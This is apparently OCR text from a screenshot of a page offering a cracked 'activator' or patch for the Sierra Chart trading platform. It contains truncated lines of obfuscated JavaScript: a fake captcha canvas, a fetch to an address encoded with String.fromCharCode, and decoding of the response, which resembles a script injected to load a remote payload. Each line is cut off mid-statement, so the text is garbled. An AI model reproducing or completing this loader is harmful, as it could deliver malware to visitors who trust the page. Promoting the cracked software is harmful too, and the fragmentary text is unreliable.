
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
Dual-core CPU for activator
RAM:
4 GB for tools
Disk space:
64 GB for patching
Sierra Chart is a professional desktop Trading and
Charting platform for the financial markets, supporting